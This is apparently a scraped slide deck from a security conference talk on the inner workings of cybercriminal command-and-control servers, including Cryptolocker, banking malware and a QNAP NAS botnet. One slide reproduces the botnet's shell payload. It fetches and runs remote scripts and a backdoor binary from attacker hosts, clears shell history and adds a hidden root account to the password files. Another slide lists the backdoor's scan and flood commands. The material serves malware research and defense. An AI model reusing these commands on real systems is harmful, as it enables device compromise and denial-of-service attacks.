




The document discusses the inner workings of several cybercriminal operations and malware campaigns. It reveals details about the Cryptolocker ransomware command and control server infrastructure, including how it targeted victims and stored encrypted files. It also analyzes unique man-in-the-browser malware used to target online banking and a botnet that compromised QNAP network attached storage devices to potentially launch distributed denial of service attacks.






















![Payload - Hosted in compromise server!
#!/bin/sh export PATH=/opt/sbin:/opt/bin:/usr/local/bin:/bin:/usr/bin:/usr/sbin:/mnt/ext/usr/bin:/mnt/ext/usr/local/bin unset HISTFIE ;
unset REMOTEHOST ; unset SHISTORY ; unset BASHISTORY os=`uname -m` ip=xxx.14.xx.xx #wget -P /tmp/
http://qupn.byethost5.com/gH/S0.sh ; cd /tmp/ ; chmod +x S0.sh ; sh S0.sh # # fold=/share/MD0_DATA/optware/.xpl/ if [[ "$os" ==
'armv5tel' ]]; then
wget -c -P /share/MD0_DATA/optware/.xpl/ http://$ip/armgH.cgi
chmod 4755 /home/httpd/cgi-bin/armgH.cgi mv /home/httpd/cgi-bin/armgH.cgi /home/httpd/cgi-bin/exo.cgi cp /home/httpd/cgi-
bin/exo.cgi ${fold}.exo.cgi sleep 1
Search="request"
Files="/etc/passwd" if grep $Search $Files; then echo "$Search user its just added!"
else echo "request:x:0:0:request:/share/homes/admin:/bin/sh" >> /etc/passwd
echo 'request:$1$$PpwZ.r22sL5YrJ1ZQr58x0:15166:0:99999:7:::' >> /etc/shadow
#inst patch
wget -P /mnt/HDA_ROOT/update_pkg/ http://eu1.qnap.com/Storage/Qfix/ShellshockFix_1.0.2_20141008_all.bin
#inst scan
sfolder="/share/HDB_DATA/.../" url69="http://xxx.14.xx.79/run"](https://image.slidesharecdn.com/sha2017-170809210642/85/Famous-C-C-servers-from-inside-to-outside-30-320.jpg)


![Payload - Hosted Arming the NAS devices for DDOS attacks.
Hosted in compromise server “armgH.cgi -ELF Linux backdoor with IRC client and DDOS capability.
Output from - Reverse engineering analyses.
PRIVMSG %s :* .exec <commands> - execute a system command
PRIVMSG %s :* .version - show the current version of bot
PRIVMSG %s :* .status - show the status of bot
PRIVMSG %s :* .help - show this help message
PRIVMSG %s :* *** Scan Commands
PRIVMSG %s :* .advscan <a> <b> <user> <passwd> - scan with user:pass (A.B) classes sets by
you
PRIVMSG %s :* .advscan <a> <b> - scan with d-link config reset bug
PRIVMSG %s :* .advscan->recursive <user> <pass> - scan local ip range with user:pass, (C.D)
classes random
PRIVMSG %s :* .advscan->recursive - scan local ip range with d-link config reset bug
PRIVMSG %s :* .advscan->random <user> <pass> - scan random ip range with user:pass, (A.B)
classes random
PRIVMSG %s :* .advscan->random - scan random ip range with d-link config reset bug
PRIVMSG %s :* .advscan->random->b <user> <pass> - scan local ip range with user:pass, A.(B)
class random
PRIVMSG %s :* .advscan->random->b - scan local ip range with d-link config reset bug
PRIVMSG %s :* .stop - stop current operation (scan/dos)
PRIVMSG %s :* *** DDos Commands:
PRIVMSG %s :* NOTE: <port> to 0 = random ports, <ip> to 0 = random spoofing,
PRIVMSG %s :* use .*flood->[m,a,p,s,x] for selected ddos, example: .ngackflood->s host port secs
PRIVMSG %s :* where: *=syn,ngsyn,ack,ngack m=mipsel a=arm p=ppc s=superh x=x86
PRIVMSG %s :* .spoof <ip> - set the source address ip spoof
PRIVMSG %s :* .synflood <host> <port> <secs> - tcp syn flooder
PRIVMSG %s :* .ngsynflood <host> <port> <secs> - tcp ngsyn flooder (new generation)
PRIVMSG %s :* .ackflood <host> <port> <secs> - tcp ack flooder
PRIVMSG %s :* .ngackflood <host> <port> <secs> - tcp ngack flooder (new generation)
PRIVMSG %s :* *** IRC Commands:
PRIVMSG %s :* .setchan <channel> - set new master channel
PRIVMSG %s :* .join <channel> <password> - join bot in selected room
PRIVMSG %s :* .part <channel> - part bot from selected room
PRIVMSG %s :* .quit - kill the current process](https://image.slidesharecdn.com/sha2017-170809210642/85/Famous-C-C-servers-from-inside-to-outside-31-320.jpg)